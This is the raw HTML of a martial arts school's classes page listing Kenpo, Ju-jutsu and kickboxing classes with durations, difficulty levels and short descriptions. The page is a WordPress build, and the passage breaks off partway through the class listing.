

--- FILE ---
content_type: text/html
request_url: https://www.kenpo.ie/classes/
body_size: 8396
content:
<!DOCTYPE html>
<html lang="en-GB" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<meta name="format-detection" content="telephone=no">
	
	

<title>All Classes &middot; Eastcoast Martial Arts</title>
<meta name="description" content="Our self-defence classes in Kenpo Karate, Ju-jutsu &amp; Kick-boxing are designed for all ages 14+. We always train in a safe environment. info@kenpo.ie">
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large">
<link rel="canonical" href="/classes/">
<meta property="og:locale" content="en_GB">
<meta property="og:type" content="article">
<meta property="og:title" content="All Classes &middot; Eastcoast Martial Arts">
<meta property="og:description" content="Our self-defence classes in Kenpo Karate, Ju-jutsu &amp; Kick-boxing are designed for all ages 14+. We always train in a safe environment. info@kenpo.ie">
<meta property="og:url" content="/classes/">
<meta property="og:site_name" content="Eastcoast Martial Arts">
<meta property="article:publisher" content="https://www.facebook.com/Eastcoast.MartialArts.Dublin">
<meta property="article:author" content="https://www.facebook.com/AndrewMillerPhotographic">
<meta property="og:updated_time" content="2020-11-10T10:52:35+00:00">
<meta property="og:image" content="/wp-content/uploads/2015/10/open-graph-meta-image-08.png">
<meta property="og:image:secure_url" content="/wp-content/uploads/2015/10/open-graph-meta-image-08.png">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:image:alt" content="All Classes">
<meta property="og:image:type" content="image/png">
<meta property="article:published_time" content="2015-08-09T15:15:50+00:00">
<meta property="article:modified_time" content="2020-11-10T10:52:35+00:00">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="All Classes &middot; Eastcoast Martial Arts">
<meta name="twitter:description" content="Our self-defence classes in Kenpo Karate, Ju-jutsu &amp; Kick-boxing are designed for all ages 14+. We always train in a safe environment. info@kenpo.ie">
<meta name="twitter:creator" content="@swankfox">
<meta name="twitter:image" content="/wp-content/uploads/2015/10/open-graph-meta-image-08.png">
<meta name="twitter:label1" content="Time to read">
<meta name="twitter:data1" content="3 minutes">
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["LocalBusiness","Organization"],"@id":"/#organization","name":"Eastcoast Martial Arts","url":"","sameAs":["https://www.facebook.com/Eastcoast.MartialArts.Dublin"],"logo":{"@type":"ImageObject","@id":"/#logo","url":"/wp-content/uploads/2015/09/Eastcoast-Martial-Arts-logo-square-for-google.png","contentUrl":"/wp-content/uploads/2015/09/Eastcoast-Martial-Arts-logo-square-for-google.png","caption":"Eastcoast Martial Arts","inLanguage":"en-GB","width":"378","height":"309"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"/#logo"}},{"@type":"WebSite","@id":"/#website","url":"","name":"Eastcoast Martial Arts","publisher":{"@id":"/#organization"},"inLanguage":"en-GB"},{"@type":"ImageObject","@id":"/wp-content/uploads/2015/10/open-graph-meta-image-08.png","url":"/wp-content/uploads/2015/10/open-graph-meta-image-08.png","width":"1200","height":"630","inLanguage":"en-GB"},{"@type":"WebPage","@id":"/classes/#webpage","url":"/classes/","name":"All Classes · Eastcoast Martial Arts","datePublished":"2015-08-09T15:15:50+00:00","dateModified":"2020-11-10T10:52:35+00:00","isPartOf":{"@id":"/#website"},"primaryImageOfPage":{"@id":"/wp-content/uploads/2015/10/open-graph-meta-image-08.png"},"inLanguage":"en-GB"},{"@type":"Person","@id":"/author/andrew/","name":"Andrew Miller","url":"/author/andrew/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/1f16184c25e948ac4c15497cf8acdbd6?s=96&d=mm&r=g","url":"https://secure.gravatar.com/avatar/1f16184c25e948ac4c15497cf8acdbd6?s=96&d=mm&r=g","caption":"Andrew Miller","inLanguage":"en-GB"},"sameAs":["https://www.brightwood.ie","https://www.facebook.com/AndrewMillerPhotographic","https://twitter.com/@swankfox"],"worksFor":{"@id":"/#organization"}},{"@type":"Article","headline":"All Classes · Eastcoast Martial Arts","datePublished":"2015-08-09T15:15:50+00:00","dateModified":"2020-11-10T10:52:35+00:00","author":{"@id":"/author/andrew/","name":"Andrew Miller"},"publisher":{"@id":"/#organization"},"description":"Our self-defence classes in Kenpo Karate, Ju-jutsu & Kick-boxing are designed for all ages 14+. We always train in a safe environment. info@kenpo.ie","name":"All Classes · Eastcoast Martial Arts","@id":"/classes/#richSnippet","isPartOf":{"@id":"/classes/#webpage"},"image":{"@id":"/wp-content/uploads/2015/10/open-graph-meta-image-08.png"},"inLanguage":"en-GB","mainEntityOfPage":{"@id":"/classes/#webpage"}}]}</script>


<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="stylesheet"  href="/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all">
<style  type="text/css">.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}</style>
<style  type="text/css">/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link rel="stylesheet"  href="/wp-content/plugins/contact-form-7/includes/css/styles.css" type="text/css" media="all">
<link rel="stylesheet"  href="/wp-content/plugins/js_composer/assets/css/js_composer.min.css" type="text/css" media="all">
<link rel="stylesheet"  href="/wp-content/themes/symetrio-child/style.css" type="text/css" media="all">
<link rel="stylesheet"  href="/wp-content/themes/symetrio-theme/assets/css/all_css.css" type="text/css" media="all">
<link rel="stylesheet"  href="/wp-content/themes/symetrio-theme/assets/css/site.css" type="text/css" media="all">
<link rel="stylesheet"  href="/wp-content/themes/symetrio-theme/assets/css/widgets.css" type="text/css" media="all">
<link rel="stylesheet"  href="/wp-content/themes/symetrio-theme/assets/css/animation_css.css" type="text/css" media="all">
<link rel="stylesheet"  href="/wp-content/themes/symetrio-theme/assets/css/font-awesome.min.css" type="text/css" media="all">
<link rel="stylesheet"  href="/wp-content/themes/symetrio-theme/style-custom.css" type="text/css" media="all">
<link rel="stylesheet"  href="/wp-content/plugins/wonster-shortcodes-2-symetrio/assets/css/libs-shortcodes.css" type="text/css" media="all">
<link rel="stylesheet"  href="/wp-content/plugins/wonster-shortcodes-2-symetrio/assets/css/shortcodes.css" type="text/css" media="all">
<link rel="stylesheet"  href="https://fonts.googleapis.com/css?family=Lato%3A400%2C700italic%2C700%2C400italic%7CExo%3A400%2C700italic%2C700%2C400italic%7CPT+Serif%3A400%2C700italic%2C700%2C400italic" type="text/css" media="all">
<link rel="stylesheet"  href="/wp-content/plugins/wonster-classes-schedule-symetrio/assets/css/public-schedule.css" type="text/css" media="all">
<link rel="stylesheet"  href="/wp-content/themes/symetrio-theme/assets/css/responsive.css" type="text/css" media="all">
<script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js" ></script>
<script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js" ></script>
<script></script><script>window.pmGAID="G-7KGF282ZEP";</script><script async src="/wp-content/plugins/perfmatters/js/analytics-minimal-v4.js"></script>			                <meta name="ssp-config-path" content="/wp-content/uploads/simply-static/configs/">
			
						<style type="text/css"></style>

<style data-type="vc_custom-css">.displaynone {
    display:none;
}</style>



<link rel="apple-touch-icon" sizes="57x57" href="/apple-touch-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/apple-touch-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/apple-touch-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/apple-touch-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/apple-touch-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon-180x180.png">
<link rel="icon" type="image/png" href="/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="/favicon-194x194.png" sizes="194x194">
<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96">
<link rel="icon" type="image/png" href="/android-chrome-192x192.png" sizes="192x192">
<link rel="icon" type="image/png" href="/favicon-16x16.png" sizes="16x16">
<link rel="manifest" href="/manifest.json">
<meta name="apple-mobile-web-app-title" content="Eastcoast Martial Arts">
<meta name="application-name" content="Eastcoast Martial Arts">
<meta name="msapplication-TileColor" content="#2d89ef">
<meta name="msapplication-TileImage" content="/mstile-144x144.png">
<meta name="theme-color" content="#ffffff">
<style type="text/css" data-type="vc_shortcodes-default-css">.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}</style>
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1442337161810{margin-top: 10px !important;}.vc_custom_1442337616605{margin-bottom: 5px !important;}.vc_custom_1442337634855{margin-top: 0px !important;margin-bottom: 0px !important;}.vc_custom_1442845611895{margin-bottom: 20px !important;}.vc_custom_1442845707950{margin-bottom: 15px !important;}</style>
<noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>
<body class="page-template-default page page-id-14 body wpb-js-composer js-comp-ver-7.7.1 vc_responsive">
<div class="container">
	<div class="mp-pusher  wtrSH" id="mp-pusher">
		<nav id="mp-menu" class="mp-menu"><div class="mp-level">
<form role="search" method="get" class="wtrMobileSearchForm" action="https://kenpo.local/ ">
<input type="text" name="s" class="wtrMobileSearchInput wtrRadius2" value="" placeholder="Search me now!"> </form>
<ul id="menu-main-menu" class="">
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"><a href="/">Home</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="/about/">About Us</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-14 current_page_item menu-item-has-children icon icon-arrow-left menu-item-20">
<a href="/classes/">Classes</a><div class="mp-level">
<h2 class="wtrNavHeadline">Classes<a class="mp-back wtrNavBack" href="#"></a>
</h2>
<ul class="sub-menu">
	<li id="menu-item-5753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5753"><a href="/classes-item/junior-kenpo/">Junior Kenpo</a></li>
	<li id="menu-item-5754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5754"><a href="/classes-item/senior-kenpo/">Senior Kenpo</a></li>
	<li id="menu-item-5752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5752"><a href="/classes-item/junior-ju-jutsu">Junior Ju-Jutsu</a></li>
	<li id="menu-item-5755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5755"><a href="/classes-item/senior-ju-jutsu/">Senior Ju-jutsu</a></li>
	<li id="menu-item-5757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5757"><a href="/classes-item/kickboxing/">Kickboxing</a></li>
	<li id="menu-item-5758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5758"><a href="/classes-item/Private-Classes/">Private Classes</a></li>
</ul>
</div>
</li>
<li id="menu-item-6148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6148"><a href="/events/">Events</a></li>
<li id="menu-item-5700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5700"><a href="/schedule/">Schedule</a></li>
<li id="menu-item-6066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6066"><a href="/media/">Gallery</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="/contact/">Contact</a></li>
</ul>
</div></nav><header class="wtrHeader wtrAnimate wtrHeaderColor  wtrHeaderTransparent  wtrSmartMenuOn      " data-logo-normal="/wp-content/uploads/2015/09/Eastcoast-Martial-Arts-menu-logo-dark-3.png" data-logo-trans="/wp-content/uploads/2015/09/Eastcoast-Martial-Arts-menu-logo-light-7.png" data-mode="2"><div class="wtrMainHeader"><div class="wtrInner wtrAnimateNavigation clearfix">
<a class="wtrLogo wtrFloatLeft  " href="/"><img class="wtrLogoWebsite wtrLogoAnimate" src="/wp-content/uploads/2015/09/Eastcoast-Martial-Arts-menu-logo-light-7.png" alt=""></a><nav class="wtrNavigation wtrFloatRight"><a href="#" class=" wtrMobileNaviTriger wtrDefaultLinkColor wtrTriggerMobileMenu"><i class="fa fa-bars"></i></a><ul id="wtr-menu-0" class="wtrMainNavigation clearfix">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home wtrNaviItem menu-item-18"><a href="/" class="wtrMenuLinkColor">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page wtrNaviItem menu-item-19"><a href="/about/" class="wtrMenuLinkColor">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-14 current_page_item menu-item-has-children wtrNaviItem wtrSecondDrop menu-item-20">
<a href="/classes/" class="wtrMenuLinkColor"><span class="wtrDropIcon">Classes</span></a>
<div style="background:url('/wp-content/uploads/2015/09/mega-menu-bg-01.png');" class="wtrSecondMenuContainer wtrStandardMenu wtrMegaMenuContainerColor apperAnimation clearfix">

<ul class="sub-menu wtrSecondNavigation ">
	<li class="menu-item menu-item-type-custom menu-item-object-custom wtrSecNaviItem menu-item-5753">
<a href="/classes-item/junior-kenpo/" class="wtrSecNaviItemLink wtrSecondMenuLinkColor">Junior Kenpo</a>	</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom wtrSecNaviItem menu-item-5754">
<a href="/classes-item/senior-kenpo/" class="wtrSecNaviItemLink wtrSecondMenuLinkColor">Senior Kenpo</a>	</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom wtrSecNaviItem menu-item-5752">
<a href="/classes-item/junior-ju-jutsu" class="wtrSecNaviItemLink wtrSecondMenuLinkColor">Junior Ju-Jutsu</a>	</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom wtrSecNaviItem menu-item-5755">
<a href="/classes-item/senior-ju-jutsu/" class="wtrSecNaviItemLink wtrSecondMenuLinkColor">Senior Ju-jutsu</a>	</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom wtrSecNaviItem menu-item-5757">
<a href="/classes-item/kickboxing/" class="wtrSecNaviItemLink wtrSecondMenuLinkColor">Kickboxing</a>	</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom wtrSecNaviItem menu-item-5758"><a href="/classes-item/Private-Classes/" class="wtrSecNaviItemLink wtrSecondMenuLinkColor">Private Classes</a></li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom wtrNaviItem menu-item-6148"><a href="/events/" class="wtrMenuLinkColor">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page wtrNaviItem menu-item-5700"><a href="/schedule/" class="wtrMenuLinkColor"><i class="fa fa-calendar-plus-o"></i>Schedule</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page wtrNaviItem menu-item-6066"><a href="/media/" class="wtrMenuLinkColor">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page wtrNaviItem menu-item-22"><a href="/contact/" class="wtrMenuLinkColor">Contact</a></li>
<li class="wtrNaviItem wtrNaviSearchItem">
<div class="wtrMenuLinkColor wtrDefaultLinkColor wtrSearchFormTrigger"><i class="fa fa-search"></i></div>
<div class="wtrSearchContainer wtrMegaMenuContainerColorSecond clearfix "><div class="wtrSearchContainerInner"><form role="search" method="get" class="wtrSearchForm" action="https://kenpo.local/ ">
<input type="text" name="s" class="wtrSearchInput" value="" placeholder="Search me now!"> <button class="wtrSearchInputButton wtrRadius2 "> Search </button><span class="wtrSearchCloseBtn wtrRadius2 "><i class="fa fa-times"></i></span>
</form></div></div>
</li>
</ul></nav>
</div></div></header>
	<main class="wtrMainContent">
		<div class="wtrContainer wtrContainerColor wtrPost wtrPage">
			<div class="wtrInner clearfix">
															
<section class="wtrContentCol wtrContentNoSidebar clearfix">
	<div class="wtrPageContent clearfix">
		</div></section>
</div>
</div>
<div id="INTRO" class="wtrSht wtrStandardRow wtrNoAboveMenuRow wtrShtFullWidthSection wtrNoAutoHeightColumns  "><div class="wtrSht wtrShtImageBg" style="background:url(/wp-content/uploads/2015/09/DSCF1398.jpg); background-attachment: scroll; background-repeat: no-repeat; height: auto; position: relative; background-repeat: repeat-y; background-position: 0% 0; background-position-x: center !important; background-size: cover;" data-stellar-background-ratio="0.5">
<div class="wtrShtBgOverlay" style="background-color: rgba(0,0,0,0.78)"></div>
<div class="wtrInner  clearfix"><div class="wtrPageContent vcRow wtrMargin clearfix">
	<div class="wtrStandardColumn  wtrNoRoundedCornersColumn vc_col-sm-12 wpb_column vc_column_container ">
		<div class="wpb_wrapper  ">
			<div class="vc_empty_space" style="height: 200px"><span class="vc_empty_space_inner"></span></div>
<h2 style="font-size: 42px;color: #ffffff;line-height: 1.0;text-align: center;font-family:Exo;font-weight:700;font-style:normal" class="vc_custom_heading vc_do_custom_heading vc_custom_1442337161810">CLASSES</h2>
<p style="font-size: 24px;color: #3498db;line-height: 1.0;text-align: center;font-family:Exo;font-weight:600;font-style:normal" class="vc_custom_heading vc_do_custom_heading">GET INSTRUCTED</p>
<div class="vc_empty_space" style="height: 40px"><span class="vc_empty_space_inner"></span></div>
<p style="font-size: 20px;color: #ffffff;line-height: 1.3;text-align: center" class="vc_custom_heading vc_do_custom_heading">Eastcoast Martial Arts aims to teach Juniors and Adults self defence for both competition and street environments.<br>
We always train in a safe environment.</p>
<div class="vc_empty_space" style="height: 20px"><span class="vc_empty_space_inner"></span></div>
<p style="text-align:center;"><i style="color:#ffffff;font-size:50px;" class="fa fa-angle-down  "></i></p>
<div class="vc_empty_space" style="height: 40px"><span class="vc_empty_space_inner"></span></div>
		</div> 
	</div> </div></div>
</div></div>
<div class="wtrContainer wtrContainerColor wtrPost wtrPage"><div class="wtrInner clearfix"><section class="wtrContentCol wtrContentNoSidebar clearfix"><div class="wtrPageContent clearfix"></div></section></div></div>
<div id="CLASSES" class="wtrSht wtrStandardRow wtrNoAboveMenuRow wtrShtFullWidthSection wtrNoAutoHeightColumns  "><div class="wtrContainer wtrContainerColor wtrPost wtrPage" style="background-color: #ffffff"><div class="wtrInner  clearfix"><div class="wtrPageContent vcRow wtrMargin clearfix">
	<div class="wtrStandardColumn  wtrNoRoundedCornersColumn vc_col-sm-12 wpb_column vc_column_container ">
		<div class="wpb_wrapper  ">
			<div class="vc_empty_space" style="height: 60px"><span class="vc_empty_space_inner"></span></div>
<div class="wtrSht wtrShtBoxedClasses   clearfix wtrOpacityNone  wtr_animate " data-animate="fadeInRight" data-animate-delay="400">
<div class="wtrShtBoxedClassesSpace wtrShtBoxedClassesCoOneHalf   clearfix"><div class="wtrShtBoxedClassesColOne clearfix">
<a href="/classes-item/junior-kenpo/" class="wtrShtBoxedClassesColTwo wtrShtBoxedClassesImgContainer"><span class="wtrShtBoxedClassesElements wtrShtBoxedClassesAnimate"></span><span class="wtrShtBoxedClassesOverlay wtrShtBoxedClassesAnimate"></span><span></span><img src="/wp-content/themes/symetrio-theme/assets/img/default_images/default.jpg" alt=""></a><div class="wtrShtBoxedClassesColTwoSec"><div class="wtrShtBoxedClassesContainer">
<h3 class="wtrShtBoxedClassesHeadline"><a href="/classes-item/junior-kenpo/" class="wtrClassHeadNameJs">Junior Kenpo</a></h3>
<div class="wtrShtBoxedClassesInfo clearfix">
<ul class="wtrShtBoxedClassesSkill clearfix wtrRadius100">
<li class="wtrShtBoxedClassesSkillDot active wtrRadius100">
<li class="wtrShtBoxedClassesSkillDot active wtrRadius100">
<li class="wtrShtBoxedClassesSkillDot wtrRadius100">
<li class="wtrShtBoxedClassesSkillDot wtrRadius100">
<li class="wtrShtBoxedClassesSkillDot wtrLastSkillDot wtrRadius100">
<li class="wtrTooltip wtrRadius3"><span class="wtrTooltipContent">Normal</span></li>
</ul>
<span class="wtrShtBoxedClassesTime wtrShtBoxedClassesAnimate"><i class="fa fa-clock-o"></i> 90 min</span>
</div>
<p class="wtrShtBoxedClassesDesc">Renowned as one of the most effective and efficient martial arts in existence, Kenpo is a set of fighting principles that has been defined, refined and practised into an exact science. Kenpo is primarily a striking discipline although it does include numerous grappling and throwing techniques. Flexi...</p>
</div></div>
</div></div>
<div class="wtrShtBoxedClassesSpace wtrShtBoxedClassesCoOneHalf  wtrShtBoxedClassesSpaceSec clearfix"><div class="wtrShtBoxedClassesColOne clearfix">
<a href="/classes-item/junior-ju-jutsu/" class="wtrShtBoxedClassesColTwo wtrShtBoxedClassesImgContainer"><span class="wtrShtBoxedClassesElements wtrShtBoxedClassesAnimate"></span><span class="wtrShtBoxedClassesOverlay wtrShtBoxedClassesAnimate"></span><span></span><img src="/wp-content/uploads/2015/08/Eastcoast-Martial-Arts-kenpo-ju-jutsu-sparring-01-512x512.jpg" alt="photo of Ju-jutsu students sparring martial arts"></a><div class="wtrShtBoxedClassesColTwoSec"><div class="wtrShtBoxedClassesContainer">
<h3 class="wtrShtBoxedClassesHeadline"><a href="/classes-item/junior-ju-jutsu/" class="wtrClassHeadNameJs">Junior Ju-jutsu</a></h3>
<div class="wtrShtBoxedClassesInfo clearfix">
<ul class="wtrShtBoxedClassesSkill clearfix wtrRadius100">
<li class="wtrShtBoxedClassesSkillDot active wtrRadius100">
<li class="wtrShtBoxedClassesSkillDot active wtrRadius100">
<li class="wtrShtBoxedClassesSkillDot wtrRadius100">
<li class="wtrShtBoxedClassesSkillDot wtrRadius100">
<li class="wtrShtBoxedClassesSkillDot wtrLastSkillDot wtrRadius100">
<li class="wtrTooltip wtrRadius3"><span class="wtrTooltipContent">Normal</span></li>
</ul>
<span class="wtrShtBoxedClassesTime wtrShtBoxedClassesAnimate"><i class="fa fa-clock-o"></i> 60 min</span>
</div>
<p class="wtrShtBoxedClassesDesc">Highly effective against an armed opponent, Ju-jutsu was developed in Japan as a method of close combat self-defence. This martial art uses an opponents force/energy against himself and utilises pins, joint-locks and throws. Derived forms include the Olympic sport of Judo.</p>
</div></div>
</div></div>
</div>
<div class="wtrSht wtrShtBoxedClasses wtrShtOrderChange  clearfix wtrOpacityNone  wtr_animate " data-animate="fadeInRight" data-animate-delay="400">
<div class="wtrShtBoxedClassesSpace wtrShtBoxedClassesCoOneHalf   clearfix"><div class="wtrShtBoxedClassesColOne clearfix">
<a href="/classes-item/senior-kenpo/" class="wtrShtBoxedClassesColTwo wtrShtBoxedClassesImgContainer"><span class="wtrShtBoxedClassesElements wtrShtBoxedClassesAnimate"></span><span class="wtrShtBoxedClassesOverlay wtrShtBoxedClassesAnimate"></span><span></span><img src="/wp-content/themes/symetrio-theme/assets/img/default_images/default.jpg" alt=""></a><div class="wtrShtBoxedClassesColTwoSec"><div class="wtrShtBoxedClassesContainer">
<h3 class="wtrShtBoxedClassesHeadline"><a href="/classes-item/senior-kenpo/" class="wtrClassHeadNameJs">Senior Kenpo</a></h3>
<div class="wtrShtBoxedClassesInfo clearfix">
<ul class="wtrShtBoxedClassesSkill clearfix wtrRadius100">
<li class="wtrShtBoxedClassesSkillDot active wtrRadius100">
<li class="wtrShtBoxedClassesSkillDot active wtrRadius100">
<li class="wtrShtBoxedClassesSkillDot active wtrRadius100">
<li class="wtrShtBoxedClassesSkillDot active wtrRadius100">
<li class="wtrShtBoxedClassesSkillDot wtrLastSkillDot wtrRadius100">
<li class="wtrTooltip wtrRadius3"><span class="wtrTooltipContent">Very hard</span></li>
</ul>
<span class="wtrShtBoxedClassesTime wtrShtBoxedClassesAnimate"><i class="fa fa-clock-o"></i> 90 min</span>
</div>
<p class="wtrShtBoxedClassesDesc">Renowned as one of the most effective and efficient martial arts in existence, Kenpo is a set of fighting principles that has been defined, refined and practised into an exact science. Kenpo is primarily a striking discipline although it does include numerous grappling and throwing techniques. Flexi...</p>
</div></div>
</div></div>
<div class="wtrShtBoxedClassesSpace wtrShtBoxedClassesCoOneHalf  wtrShtBoxedClassesSpaceSec clearfix"><div class="wtrShtBoxedClassesColOne clearfix">
<a href="/classes-item/senior-ju-jutsu/" class="wtrShtBoxedClassesColTwo wtrShtBoxedClassesImgContainer"><span class="wtrShtBoxedClassesElements wtrShtBoxedClassesAnimate"></span><span class="wtrShtBoxedClassesOverlay wtrShtBoxedClassesAnimate"></span><span></span><img src="/wp-content/uploads/2015/08/martial-arts-grappling-01-512x512.jpg" alt="photo of martial arts competitors grappling"></a><div class="wtrShtBoxedClassesColTwoSec"><div class="wtrShtBoxedClassesContainer">
<h3 class="wtrShtBoxedClassesHeadline"><a href="/classes-item/senior-ju-jutsu/" class="wtrClassHeadNameJs">Senior Ju-jutsu</a></h3>
<div class="wtrShtBoxedClassesInfo clearfix">
<ul class="wtrShtBoxedClassesSkill clearfix wtrRadius100">
<li class="wtrShtBoxedClassesSkillDot active wtrRadius100">
<li class="wtrShtBoxedClassesSkillDot active wtrRadius100">
<li class="wtrShtBoxedClassesSkillDot active wtrRadius100">
<li class="wtrShtBoxedClassesSkillDot active wtrRadius100">
<li class="wtrShtBoxedClassesSkillDot wtrLastSkillDot wtrRadius100">
<li class="wtrTooltip wtrRadius3"><span class="wtrTooltipContent">Very hard</span></li>
</ul>
<span class="wtrShtBoxedClassesTime wtrShtBoxedClassesAnimate"><i class="fa fa-clock-o"></i> 90 min</span>
</div>
<p class="wtrShtBoxedClassesDesc">Highly effective against an armed opponent, Ju-jutsu was developed in Japan as a method of close combat self-defence. This martial art uses an opponents force/energy against himself and utilises pins, joint-locks and throws. Derived forms include the Olympic sport of Judo.</p>
</div></div>
</div></div>
</div>
<div class="wtrSht wtrShtBoxedClasses   clearfix wtrOpacityNone  wtr_animate " data-animate="fadeInRight" data-animate-delay="400">
<div class="wtrShtBoxedClassesSpace wtrShtBoxedClassesCoOneHalf   clearfix"><div class="wtrShtBoxedClassesColOne clearfix">
<a href="/classes-item/kickboxing/" class="wtrShtBoxedClassesColTwo wtrShtBoxedClassesImgContainer"><span class="wtrShtBoxedClassesElements wtrShtBoxedClassesAnimate"></span><span class="wtrShtBoxedClassesOverlay wtrShtBoxedClassesAnimate"></span><span></span><img src="/wp-content/uploads/2015/09/IMG_4810-2-512x512.jpg" alt=""></a><div class="wtrShtBoxedClassesColTwoSec"><div class="wtrShtBoxedClassesContainer">
<h3 class="wtrShtBoxedClassesHeadline"><a href="/classes-item/kickboxing/" class="wtrClassHeadNameJs">Kickboxing</a></h3>
<div class="wtrShtBoxedClassesInfo clearfix">
<ul class="wtrShtBoxedClassesSkill clearfix wtrRadius100">
<li class="wtrShtBoxedClassesSkillDot active wtrRadius100">
<li class="wtrShtBoxedClassesSkillDot active wtrRadius100">
